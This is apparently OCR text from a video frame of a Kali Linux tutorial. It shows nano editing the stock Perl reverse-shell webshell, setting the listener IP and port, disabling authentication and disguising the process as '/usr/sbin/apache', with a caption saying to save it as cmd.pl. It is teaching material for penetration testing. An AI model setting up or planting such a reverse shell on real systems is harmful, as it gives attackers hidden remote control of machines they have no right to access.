 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 00:06 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 /usr/share/webshells/perl/perl-reverse-shell.pl Modified
# Where to send the reverse shell. Change these.
my $ip = '10.0.2.25';
my $port = 12;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
and save it as cmd.pl.
LinkedIn
Right Ctrl